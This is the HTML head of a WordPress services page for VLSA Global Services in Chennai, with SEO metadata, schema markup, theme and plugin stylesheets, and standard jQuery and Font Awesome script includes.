

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vlsaglobalservices.com/web-design-services-in-chennai/
body_size: 31449
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>SERVICES - VLSA Global Services</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="VLSA GLOBAL SERVICES VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://vlsaglobalservices.com/web-design-services-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="VLSA Global Services - Project Center in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SERVICES - VLSA Global Services" />
		<meta property="og:description" content="VLSA GLOBAL SERVICES VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in" />
		<meta property="og:url" content="https://vlsaglobalservices.com/web-design-services-in-chennai/" />
		<meta property="og:image" content="https://vlsaglobalservices.com/wp-content/uploads/2021/09/dlk.png" />
		<meta property="og:image:secure_url" content="https://vlsaglobalservices.com/wp-content/uploads/2021/09/dlk.png" />
		<meta property="article:published_time" content="2021-08-16T06:26:25+00:00" />
		<meta property="article:modified_time" content="2021-09-25T13:22:26+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SERVICES - VLSA Global Services" />
		<meta name="twitter:description" content="VLSA GLOBAL SERVICES VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in" />
		<meta name="twitter:image" content="https://vlsaglobalservices.com/wp-content/uploads/2021/09/dlk.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vlsaglobalservices.com\/#listItem","position":1,"name":"Home","item":"https:\/\/vlsaglobalservices.com\/","nextItem":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#listItem","position":2,"name":"SERVICES","previousItem":"https:\/\/vlsaglobalservices.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/vlsaglobalservices.com\/#organization","name":"VLSA Global Services","description":"Project Center in Chennai","url":"https:\/\/vlsaglobalservices.com\/","logo":{"@type":"ImageObject","url":"https:\/\/vlsaglobalservices.com\/wp-content\/uploads\/2021\/09\/dlk.png","@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#organizationLogo","width":3536,"height":1244},"image":{"@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#webpage","url":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/","name":"SERVICES - VLSA Global Services","description":"VLSA GLOBAL SERVICES VLSA Global Services provides a complete suite of IT services in the business applications domain, specializing in multiple verticals including constructions, financial services, healthcare services, education and allied industries. Also its a global software services company focusing on Software Development and Products, has an office in Chennai (India) with associate office in","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vlsaglobalservices.com\/#website"},"breadcrumb":{"@id":"https:\/\/vlsaglobalservices.com\/web-design-services-in-chennai\/#breadcrumblist"},"datePublished":"2021-08-16T06:26:25+00:00","dateModified":"2021-09-25T13:22:26+00:00"},{"@type":"WebSite","@id":"https:\/\/vlsaglobalservices.com\/#website","url":"https:\/\/vlsaglobalservices.com\/","name":"VLSA Global Services","description":"Project Center in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/vlsaglobalservices.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VLSA Global Services &raquo; Feed" href="https://vlsaglobalservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VLSA Global Services &raquo; Comments Feed" href="https://vlsaglobalservices.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vlsaglobalservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlsaglobalservices.com%2Fweb-design-services-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vlsaglobalservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvlsaglobalservices.com%2Fweb-design-services-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vlsaglobalservices.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vlsaglobalservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://vlsaglobalservices.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://vlsaglobalservices.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://vlsaglobalservices.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://vlsaglobalservices.com/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://vlsaglobalservices.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1257-css' href='https://vlsaglobalservices.com/wp-content/uploads/elementor/css/post-1257.css?ver=1696801361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://vlsaglobalservices.com/wp-content/uploads/elementor/css/global.css?ver=1696801435' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://vlsaglobalservices.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81758364836' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=0.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://vlsaglobalservices.com/wp-content/themes/customify/style.min.css?ver=0.3.7' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #166dd6;}.posts-layout .readmore-button {color: #166dd6;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #166dd6;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #1e4b75;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #000000;}.site-content .widget-title { color: #444444;}body {font-family: "Open Sans";font-weight: 300;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Open Sans";font-weight: normal;}.site-content .widget-title {font-family: "Open Sans";font-weight: 300;}.site-branding .site-title, .site-branding .site-title a {font-family: "Open Sans";font-weight: 300;}.site-branding .site-description {font-family: "Open Sans";font-weight: 300;}.entry-content h1, .wp-block h1, .entry-single .entry-title {font-family: "Open Sans";font-weight: normal;}.entry-content h2, .wp-block h2 {font-family: "Open Sans";font-weight: normal;text-transform: capitalize;}.entry-content h3, .wp-block h3 {font-family: "Open Sans";font-weight: normal;text-transform: capitalize;}.entry-content h4, .wp-block h4 {font-family: "Open Sans";font-weight: normal;text-transform: capitalize;}.entry-content h5, .wp-block h5 {font-family: "Open Sans";font-weight: normal;text-transform: capitalize;}.entry-content h6, .wp-block h6 {font-family: "Open Sans";font-weight: normal;text-transform: capitalize;}#page-cover {background-image: url("https://vlsaglobalservices.com/wp-content/themes/customify/assets/images/default-cover.jpg");}#header-menu-sidebar-bg  {color: #ffffff; text-decoration-color: #ffffff;} #header-menu-sidebar-bg .menu li a, #header-menu-sidebar-bg .item--html a, #header-menu-sidebar-bg .cart-item-link, #header-menu-sidebar-bg .nav-toggle-icon  {color: #0c0c0c; text-decoration-color: #0c0c0c;} #header-menu-sidebar-bg .menu li a:hover, #header-menu-sidebar-bg .item--html a:hover, #header-menu-sidebar-bg .cart-item-link:hover, #header-menu-sidebar-bg li.open-sub .nav-toggle-icon  {color: #1e73be; text-decoration-color: #1e73be;} .builder-header-html-item.item--html p, .builder-header-html-item.item--html {text-transform: none;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .header-social-icons.customify-builder-social-icons.color-custom li a {color: #ffffff;}#cb-row--footer-main .footer--row-inner {background-color: #166dd6}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 38px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 90px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 55px;}.site-header .site-branding img { max-width: 158px; } .site-header .cb-row--mobile .site-branding img { width: 158px; }.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-item--primary-menu, .builder-item.builder-item--group .item--inner.builder-item--primary-menu {margin-left: 400px;}.header--row .builder-first--primary-menu {text-align: right;}.header-social-icons.customify-builder-social-icons li a { font-size: 15px; }.header-social-icons.customify-builder-social-icons li a {padding: 0.2em;}.header-social-icons.customify-builder-social-icons li {margin-left: 5px; margin-right: 5px;}.footer-social-icons.customify-builder-social-icons li a { font-size: 19px; }.footer-social-icons.customify-builder-social-icons li {margin-left: 3px; margin-right: 3px;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://vlsaglobalservices.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vlsaglobalservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vlsaglobalservices.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vlsaglobalservices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vlsaglobalservices.com/?p=12' />
<meta name="google-site-verification" content="MCWL6nf4iC_p8d5oZKytOWe750VsPzz3bFqrXv6PGEE" /> <meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
